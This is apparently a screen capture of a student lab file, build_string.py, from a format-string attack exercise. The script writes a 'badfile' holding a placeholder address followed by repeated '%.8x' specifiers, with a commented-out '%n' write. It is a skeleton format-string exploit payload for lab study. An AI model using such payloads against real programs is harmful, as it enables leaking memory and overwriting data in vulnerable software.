 Open
build_string.py
~/Desktop/Labsetup/attack-code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0xaabbccdd
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 #content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 #s = "%.8x"*12 + "%n"
18 s = "%.8x--" * 64# + "%n"
19
20 # The line shows how to store the string s at offset 8
21 fmt  = (s).encode('latin-1')
22 content[4:4+len(fmt)] = fmt
23
24 # Write the content to badfile
25 with open('badfile', 'wb') as f:
26   f.write(content)
Python 3 Tab Width: 8 Ln 4, Col 31 INS